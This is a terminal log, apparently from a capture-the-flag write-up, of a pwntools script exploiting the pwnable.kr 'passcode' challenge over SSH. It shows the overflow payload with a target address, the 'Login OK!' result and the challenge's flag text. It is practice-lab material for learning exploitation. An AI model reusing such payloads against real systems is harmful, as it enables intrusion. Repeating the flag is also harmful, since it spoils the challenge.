 blupine@ubuntu:~/Desktop$ python passcode.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] fd@pwnable.kr:
Distro Ubuntu 16.04
OS: linux
Arch: amd64
Version: 4.10.0
ASLR: Enabled
[+] Opening new channel: './passcode': Done
[+] Receiving all data: Done (298B)
[*] Closed SSH channel with pwnable.kr
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x04\xa0\x0!
enter passcode1 : Login OK!
Sorry mom.. I got confused about scanf usage :(
Now I can safely trust you that you have credential :)
[*] Closed connection to 'pwnable.kr'